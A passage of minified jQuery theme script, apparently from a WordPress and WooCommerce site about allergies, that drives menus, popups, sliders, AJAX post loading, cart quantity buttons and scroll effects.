if($header.hasClass('black')){$header.addClass('transparent');$header.removeClass('black')}})}}
$(window).on("load resize",function(){navbarHover()});$('.header-search').on('click','.search-toggle',function(e){e.preventDefault();var selector=$(this).data('selector');$(selector).toggleClass('show').find('.search-input').focus()});function allerpropsMobileMenu(){var $nav=$(".navbar-mobile"),$back_btn=$nav.find(" > li.dropdown > ul.dropdown-menu").prepend("<li class='dropdown-back d-flex flex-wrap align-items-center justify-content-between'><div class='control ml-auto' style='white-space: nowrap'>Back<span class='icon-arrow-right' style='width: 40px; height: 40px; color: #000000; font-size: 12px; line-height: 40px; margin-left: 10px; text-align: center; background: #EAF2FA; border-radius: 500px; display: inline-block;'></span></div></li>");$('.navbar-mobile li.dropdown > a').each(function(){$(this).siblings("ul").find("li.dropdown-back").prepend("<div class='title'><a>"+$(this).text()+"</a></div>")});$('.navbar-mobile li.dropdown > a .dropdown-toggle').on("click",function(e){e.preventDefault();e.stopPropagation();$(this).parent().parent().addClass("is-open");$(this).parents().find('.navbar-mobile').addClass("is-parent");var header=$(this).parent().parent().find('ul.dropdown-menu').height(),gutter=$('.ap-mobile-nav');if(gutter){gutter.height(header+15)}});$back_btn.on("click",".dropdown-back",function(e){e.stopPropagation();$(this).parents(".is-open").first().removeClass("is-open");var header=$(this).parents(".is-parent").first().height();$(this).parents(".is-parent").first().removeClass("is-parent");var gutter=$('.ap-mobile-nav');setTimeout(function(){if(gutter){gutter.height(header)}},200)})}
allerpropsMobileMenu();function masonryGrid(){var $grid=$('.masonry');$grid.masonry({itemSelector:'.item',columnWidth:'.item',});$grid.masonry('reloadItems');$grid.masonry('layout');$grid.imagesLoaded().progress(function(){$grid.masonry('layout')})}
masonryGrid();$('a.scroll-trigger[href*="#"]:not([href="#"])').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var o=$(this.hash);if((o=o.length?o:$("[name="+this.hash.slice(1)+"]")).length)return $("html, body").animate({scrollTop:o.offset().top-80},1e3,"easeInOutExpo"),!1}});$('.popup-video').magnificPopup({type:'iframe',preloader:!1,fixedBgPos:!0,removalDelay:500,fixedContentPos:!0,iframe:{markup:'<div class="mfp-iframe-scaler">'+'<div class="mfp-title"></div>'+'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+'<div class="mfp-close-wrapper"><button title="Close (Esc)" type="button" class="mfp-close"></button></div>'+'</div>'},callbacks:{beforeOpen:function(){this.st.iframe.markup=this.st.iframe.markup.replace('mfp-iframe-scaler','mfp-iframe-scaler mfp-with-anim');this.st.mainClass=this.st.el.attr('data-effect')},markupParse:function(template,values,item){values.title=item.el.attr('title')},},closeMarkup:'<button title="Close (Esc)" type="button" class="mfp-close"><i class="icon-close"></i> close</button>',});$('.questionnaire-popup').magnificPopup({midClick:!0,showCloseBtn:!0,closeBtnInside:!0,fixedContentPos:!0,removalDelay:300,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr('data-effect')},},});if(window.location.hash=='#gotallergies'||window.location.hash=='#journeymap'||window.location.hash=='#questionnaire'){var autOpenHash=window.location.hash=='#questionnaire'?' mfp-questionnaire-wrapper':' mfp-gotallergies-wrapper';$.magnificPopup.open({midClick:!0,showCloseBtn:!0,closeBtnInside:!0,fixedContentPos:!0,removalDelay:300,items:{src:window.location.hash},callbacks:{beforeOpen:function(){this.st.mainClass='mfp-move-from-top vertical-middle'+autOpenHash}},},0)};$('.mfp-gotallergies .questionnaire-popup, .mfp-questionnaire .questionnaire-popup').on('click',function(e){if($(this).hasClass("journeymap-popup")){$(".mfp-move-from-top").removeClass("mfp-questionnaire-wrapper").addClass("mfp-gotallergies-wrapper large")}else{$(".mfp-move-from-top").removeClass("mfp-gotallergies-wrapper").addClass("mfp-questionnaire-wrapper")}});$(document).on('gform_post_render',function(event,form_id,current_page){var $questionOne=$('input[name="input_3"]:checked').siblings('label').text();var $questionTwo=$('input[name="input_4"]:checked').siblings('label').text();if($questionOne&&current_page==2){$('.selections').find('li.selections__question-1').html($questionOne).show()}
if($questionTwo){$('.selections').find('li.selections__question-2').html($questionTwo).show()}});$('.reset-button .btn, .popup-close').click(function(){var link=$(this).attr('href');window.location=link;window.location.reload()});$(document).ready(function(){var journeymap=$('.journeymap');var buttons=['#button-1','#button-2','#button-3','#button-4','#button-5'];if(journeymap&&buttons){for(let i=0;i<buttons.length;i++){if(journeymap.data('buttontext'+i)){journeymap.find(buttons[i]+' .btn tspan').html(journeymap.data('buttontext'+i)).attr('href',journeymap.data('buttonlink'+i))}else{journeymap.find(buttons[i]).hide()}
if(journeymap.data('buttonlink'+i)){journeymap.find(buttons[i]+' .btn').attr('href',journeymap.data('buttonlink'+i))}}}});$("select").wrap("<div class='select-wrapper'></div>");$(".ap-testimonial__slider").slick({dots:!0,arrows:!0,infinite:!0,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:768,settings:{arrows:!1,centerMode:!0,centerPadding:'220px 0px 0px',}},{breakpoint:681,settings:{arrows:!1,centerMode:!0,centerPadding:'200px 0px 0px',}},{breakpoint:481,settings:{arrows:!1,centerMode:!0,centerPadding:'100px 0px 0px',}},{breakpoint:376,settings:{arrows:!1,centerMode:!0,centerPadding:'60px 0px 0px',}}]});$(".ap-latest-news__slider").slick({dots:!1,arrows:!1,slidesToShow:3,slidesToScroll:1,focusOnSelect:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2,centerMode:!0,centerPadding:'220px 0px 0px',}},{breakpoint:768,settings:{slidesToShow:1,centerMode:!0,centerPadding:'220px 0px 0px',}},{breakpoint:681,settings:{slidesToShow:1,centerMode:!0,centerPadding:'120px 0px 0px',}},{breakpoint:481,settings:{slidesToShow:1,centerMode:!0,centerPadding:'100px 0px 0px',}},{breakpoint:376,settings:{slidesToShow:1,centerMode:!0,centerPadding:'60px 0px 0px',}}]});function setGutterHeight(){var header=document.querySelector('.header'),gutter=document.querySelector('.header-gutter'),apnhspacer=document.querySelector('.apn-hspacer');if(gutter){gutter.style.height=header.offsetHeight+'px'}
if(apnhspacer){apnhspacer.style.height=header.offsetHeight+24+'px'}}
window.onload=setGutterHeight;window.onresize=setGutterHeight;function stickyKit(){var reset_scroll;$(function(){return $("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]",offset_top:120,bottoming:!0,})});reset_scroll=function(){var scroller;scroller=$("body,html");scroller.stop(!0);if($(window).scrollTop()!==0){scroller.animate({scrollTop:0},"fast")}
return scroller};window.scroll_it=function(){var max;max=$(document).height()-$(window).height();return reset_scroll().animate({scrollTop:max},max*3).delay(100).animate({scrollTop:0},max*3)};window.scroll_it_wobble=function(){var max,third;max=$(document).height()-$(window).height();third=Math.floor(max/3);return reset_scroll().animate({scrollTop:third*2},max*3).delay(100).animate({scrollTop:third},max*3).delay(100).animate({scrollTop:max},max*3).delay(100).animate({scrollTop:0},max*3)};$(window).on("load",(function(_this){return function(e){return $(document.body).trigger("sticky_kit:recalc")}})(this));$(window).on("resize",(function(_this){return function(e){return $(document.body).trigger("sticky_kit:recalc")}})(this))}
var window_width=$(window).width();if(window_width<1200){$(document.body).trigger("sticky_kit:detach")}else{stickyKit()}
$(window).resize(function(){window_width=$(window).width();if(window_width<1200){$(document.body).trigger("sticky_kit:detach")}else{stickyKit()}});var $sly_frame=$('.sly-slider-wrapper');$sly_frame.each(function(){var $sly_wrap=$(this).parent();$(this).sly({smart:1,speed:300,horizontal:1,mouseDragging:1,releaseSwing:1,touchDragging:1,itemNav:'basic',scrollBy:1,clickBar:1,swingSpeed:0.2,elasticBounds:1,dragHandle:1,dynamicHandle:1,sbSize:80,activateMiddle:!1,easing:'easeOutExpo',scrollBar:$sly_wrap.find('.sly-slider__scrollbar'),prev:$('.sly-slider-control.prev'),next:$('.sly-slider-control.next'),})});$('.carouselTicker').each(function(){var $slider=$(this);var speed=$slider.data('speed');var direction=$slider.data('direction');$slider.carouselTicker({speed:speed,direction:direction})});$('.smoothScroll, .smoothScroll a').click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:target.offset().top},1e3,"easeInOutExpo");return!1}}});$(".alp-progressbar .progress-bar").each(function(e){var progress__with=$(this).attr("aria-valuenow");$(this).animate({width:progress__with+"%"},500)});var dataBlog={paged:1,append:!1,formDataBlog:null,action:'blogfilter',};function isNumber(num){return!Number.isNaN(parseFloat(num))}
function queryAjaxBlog(dataBlog=null){$.ajax({data:dataBlog,type:'POST',dataType:'html',url:ajax.ajaxurl,beforeSend:function(){$.LoadingOverlay("show")},success:function(resp){if(resp){var jsonData=JSON.parse(resp);if(dataBlog.append){$('#loadAjaxBlog').append(jsonData.posts)}else{$('#loadAjaxBlog').html(jsonData.posts)}
$('.pagination-wrapper').html(jsonData.pagination);$.LoadingOverlay("hide")}},error:function(jqXHR,textStatus,errorThrown){console.log(jqXHR,textStatus,errorThrown)}})}
$('body').on('click','.loadmore .btn',function(e){e.preventDefault();var that=this;var formDataBlog=$('#blogFormFilter').serialize();dataBlog.formDataBlog=formDataBlog;dataBlog.append=!0;dataBlog.paged=$(that).data('page');queryAjaxBlog(dataBlog)});var dataTestimonial={paged:1,append:!1,formDataTestimonial:null,action:'testimonialfilter',};function isNumber(num){return!Number.isNaN(parseFloat(num))}
function queryAjaxTestimonial(dataTestimonial=null){$.ajax({data:dataTestimonial,type:'POST',dataType:'html',url:ajax.ajaxurl,beforeSend:function(){$.LoadingOverlay("show")},success:function(resp){if(resp){var jsonData=JSON.parse(resp);if(dataTestimonial.append){$('#loadAjaxTestimonial').append(jsonData.posts)}else{$('#loadAjaxTestimonial').html(jsonData.posts)}
$('.loadmorebtn').html(jsonData.pagination);$.LoadingOverlay("hide")}},error:function(jqXHR,textStatus,errorThrown){console.log(jqXHR,textStatus,errorThrown)}})}
$('body').on('click','.loadmorebtn .btn',function(e){e.preventDefault();var that=this;dataTestimonial.append=!0;dataTestimonial.paged=$(that).data('page');queryAjaxTestimonial(dataTestimonial)});$('.woocommerce .quantity').on('click','.icon-minus',function(e){var $inputQty=$(this).parent().parent().find('input.qty');var $inputQtyLabel=$(this).parent().find('.label span');var val=parseInt($inputQty.val());var step=$inputQty.attr('step');step='undefined'!==typeof(step)?parseInt(step):1;if(val>0){$inputQty.val(val-step).change();$inputQtyLabel.html(val-step)}});$('.woocommerce .quantity').on('click','.icon-plus',function(e){var $inputQty=$(this).parent().parent().find('input.qty');var $inputQtyLabel=$(this).parent().find('.label span');var val=parseInt($inputQty.val());var step=$inputQty.attr('step');step='undefined'!==typeof(step)?parseInt(step):1;$inputQty.val(val+step).change();$inputQtyLabel.html(val+step)});$(".single_variation_wrap").on("show_variation",function(event,variation){$('.single_add_to_cart_button').find('.cart_button_price').html(variation.price_html)});$(".reset_variations").on("click",function(){$('.single_add_to_cart_button').find('.cart_button_price').html($('.cart_button_price').data('sprice'))});$('img.svg').each(function(){var $img=$(this);var imgID=$img.attr('id');var imgClass=$img.attr('class');var imgURL=$img.attr('src');$.get(imgURL,function(data){var $svg=$(data).find('svg');if(typeof imgID!=='undefined'){$svg=$svg.attr('id',imgID)}
if(typeof imgClass!=='undefined'){$svg=$svg.attr('class',imgClass+' replaced-svg')}
$svg=$svg.removeAttr('xmlns:a');if(!$svg.attr('viewBox')&&$svg.attr('height')&&$svg.attr('width')){$svg.attr('viewBox','0 0 '+$svg.attr('height')+' '+$svg.attr('width'))}
$img.replaceWith($svg);var rellax=new Rellax('.rellax')},'xml')});testimonialsContainer=document.querySelectorAll(".featured-testimonials");testimonialSections=document.querySelectorAll(".featured-testimonials__wrapper");percentage=0;function testimonial_section_highlight(){active=null;ttt=window.innerHeight/100;lll=ttt*percentage;zzz=window.scrollY+lll;testimonialSections.forEach(function(v,k,l){if(zzz>v.offsetTop){active=k}});testimonialSections.forEach(function(v,k,l){if(active===k){v.classList.add('active');v.style.minHeight=window.innerHeight+'px'}else{v.classList.remove('active');v.style.minHeight=450+'px'}})}
function element_scroll_percentage(element){rect=element.getBoundingClientRect();if(Math.sign(rect.top)==-1){value=Math.abs(rect.top);inc=(rect.height-window.innerHeight)/100;percentage=value/inc;if(percentage>100){percentage=100}}else{percentage=0}
return percentage}
document.onscroll=function(){testimonialsContainer.forEach((item,index)=>{percentage=element_scroll_percentage(testimonialsContainer[index])});testimonial_section_highlight()}
document.onscroll();function popupQuiz(){$('.popup-quiz').magnificPopup({type:'inline',preloader:!1,fixedBgPos:!0,removalDelay:500,fixedContentPos:!0,callbacks:{beforeOpen:function(){this.st.iframe.markup=this.st.iframe.markup.replace('mfp-iframe-scaler','mfp-iframe-scaler mfp-with-anim');this.st.mainClass=this.st.el.attr('data-effect')}},})}
popupQuiz();$('.read-more').readmore({speed:500,collapsedHeight:250,moreLink:'<a href="#" class="btn btn-primary">Read Full Story</a>',lessLink:'<a href="#" class="btn btn-primary">Read Less Story</a>',})}(jQuery))
;